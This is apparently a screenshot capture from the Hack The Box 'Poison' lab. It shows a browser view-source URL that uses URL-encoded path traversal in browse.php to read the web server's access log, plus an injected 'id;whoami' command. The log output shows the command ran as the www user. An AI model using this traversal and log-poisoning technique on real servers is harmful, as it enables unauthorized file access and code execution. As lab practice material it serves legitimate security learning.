 Menu
poison.htb/browse.p
view-source:poison.h
view-source:poison.h
Not secure
view-source:poison.htb/browse.php?file=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fvar%2Flog%2Fhttpd-access.log&c=id;whoami
Line wrap
1
2 192.168.253.133 - - [24/Jan/2018:18:33:25 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.
3 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
4 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
5 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "POST /sdk HTTP/1.1" 404 201 "-" "Mozilla/5.0 (compatible; Nmap Scripting
6 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /nmaplowercheck1521462526 HTTP/1.1" 404 222 "-" "Mozilla/5.0 (compat
7 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.1" 200 289 "-" "-"
8 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /HNAP1 HTTP/1.1" 404 203 "-" "Mozilla/5.0 (compatible; Nmap Scriptin
9 10.10.14.31 - - [30/Aug/2022:22:52:57 +0200] "GET /browse.php HTTP/1.1" 200 321 "-" "Mozilla/5.0 (X11; Linux x86_64)
10 10.10.14.31 - - [30/Aug/2022:22:53:43 +0200] "GET /browse.php HTTP/1.1" 200 321 "-" "Mozilla/5.0 (X11; Linux x86_64)
11 10.10.14.31 - - [30/Aug/2022:22:53:47 +0200] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKi
12 10.10.14.31 - - [30/Aug/2022:22:53:50 +0200] "GET /browse.php?file=..%2F..%2F..%2F..%2F..%2F..%2F....%2F..%2F..%2F..%
13 10.10.14.31 - - [30/Aug/2022:22:53:54 +0200] "GET /browse.php?file=..%2F..%2F..%2F..%2F..%2F..%2F....%2F..%2F..%2F..%
14 10.10.14.31 - - [30/Aug/2022:22:54:00 +0200] "GET / HTTP/1.1" 200 289 "-" "uid=80(www) gid=80(www) groups=80(www)
15 www
"